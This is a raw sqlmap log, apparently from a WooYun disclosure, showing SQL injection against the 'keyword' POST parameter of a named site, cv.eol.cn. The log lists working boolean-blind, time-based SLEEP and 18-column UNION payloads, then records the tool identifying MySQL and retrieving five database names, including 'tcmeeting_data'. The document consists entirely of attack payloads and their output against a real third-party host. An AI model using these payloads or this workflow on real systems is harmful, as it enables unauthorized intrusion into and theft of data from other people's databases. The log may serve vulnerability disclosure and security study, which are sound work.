 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fuzzy=&keyword=-1' OR 1=1 AND 8548=8548 --
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fuzzy=&keyword=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))aEPw
) --
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: fuzzy=&keyword=-1' OR 1=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
,NULL,CONCAT(0x7171786b71,0x534b6d507463634f7444,0x7171767171),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- --
---
[19:00:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[19:00:53] [INFO] fetching database names
[19:00:54] [INFO] the SQL query used returns 5 entries
[19:00:55] [INFO] retrieved: information_schema
[19:00:55] [INFO] retrieved: mysql
[19:00:56] [INFO] retrieved: performance_schema
[19:00:57] [INFO] retrieved: tcmeeting_data
[19:00:57] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] tcmeeting_data
[*] test
[19:00:58] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\cv.eol.cn'
www.wooyun.org
[*] shutting down at 19:00:58